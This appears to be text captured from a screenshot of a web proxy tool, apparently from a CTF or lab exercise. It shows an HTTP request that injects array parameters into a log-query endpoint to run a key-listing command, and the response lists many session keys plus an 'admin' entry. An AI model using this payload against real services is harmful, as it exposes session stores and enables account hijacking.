 Request
Pretty Raw Hex
\n
1 GET /show_logs?log_query[0]=keys&log_query[1][0]=* HTTP/1.1
2 Host: 13.215.248.36:30380
3 Upgrade-Insecure-Requests: 1a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: connect.sid=
s%3Ay9LF6PvQlYVQry9YIcndMLbmpQFqgKPG.ZErWdhT0VohjKvneBB1Twg9WLJLaU6FzCxWhpe2qWQQ
9 Connection: close
10
11
Response
Pretty Raw Hex Render
"sess:_sgE51IZ7h_JZ6vjku2VFKDUzCD56V8i",
"sess:O0VP7XjDxJRUDaIuC5-ZEybANIetak20",
"sess:HvKIUVW-hI-GC4AJ1sSNznOUdVlhF09e",
"sess:flTZKe9TdBXhwbJhMBoFIh9wtSZ5wJy1",
"sess:s9C5-xwZ9Lc4rgHwoEgyf8R7IvhFGRMA",
"sess:-cZpAs0MY0zM0JxzyQpFCZI44oca2LSA",
"sess:TJgV3NvD-m1NvFpG3AWEC3RvS-gB7Ilw",
"sess:8j388bgEJ9YaBoeI9wLHhjHxQUDQlLKI",
"sess:mV0DuhxAwIIgGguAafeKGmFpTnsi7UEO",
"sess:XIbknVwjQADc1jIcBizwVyddibkDtWS2",
"admin",
"sess:Vhh74ZifFLv9NZjIKAofF-Pf0iSrwVWr",
"sess:NyZTlaIJP_YN-lsZYe7_MA7KKx91LvgN",
"sess:LOF7GGpmkJZtDO-irjC3OLrRtfnyd0HI",
"sess:nrpZ8szWdeCvzPaoP6kSc51fekcSG9jJ",
"sess:f88YSdK-antSFOqIrR0LeAkbWX7uG6aA",
"sess:1kij1NWGFuDrfqgb6y0hI8Zb7ohTXMS9",
"sess:d4X33x2IXFQY3b_2kcqcw3WqkPx-zrOh",
"sess:tdC3NaMXDQ1Uzt2nKquD_kxZnXYvWd0i",
"sess:apra9g9NBYXeHPoMzylEeJvuZ3gnsysY",
"sess:nfpRzmBBeqWzDx-RYItB33z6wqp8RUmi",
"sess:UXCth7uv1DTyflw446TiRk4hSNr_E3tO",
"sess:FxEokc_ONeheIsa6lAS3S5XyOReWItYu",
"sess:A-Nndkb0m_d00d4Mo_90f4HZ_tqjlLCT",
"sess:N5dJHJRzpKYetUPtElyIukmMmEvuvPWO",
"sess:TKRcNkP2RiZ1qP-jqcdzTqZxos3wLDnT",
"sess:6uEUbSzuoEsAKanZL-BGW5-g-N6Luf0G",
"sess:oZNK8VEOCEDpvtqunmmY_7EUkvz3N3E7",